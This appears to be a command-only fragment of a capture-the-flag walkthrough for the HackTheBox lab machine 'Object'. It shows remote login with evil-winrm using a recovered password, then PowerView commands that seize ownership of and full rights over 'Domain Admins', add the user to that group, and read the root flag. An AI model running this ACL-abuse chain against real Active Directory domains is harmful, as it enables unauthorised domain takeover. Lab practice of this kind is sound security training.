
echo 'dir C:\Users\Maria\Desktop\Engines.xls > C:\ProgramData\bh\Engines.xls' > test.ps1
download C:\ProgramData\bh\Engines.xls Engines.xls
libreoffice Engines.xls
evil-winrm -i object.htb -u 'maria' -p 'W3llcr4ft3d_4cls'
import-module .\PowerView.ps1

Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
net group "Domain Admins" maria /add /domain
evil-winrm -i object.htb -u 'maria' -p 'W3llcr4ft3d_4cls'
type C:\Users\Administrator\Desktop\root.txt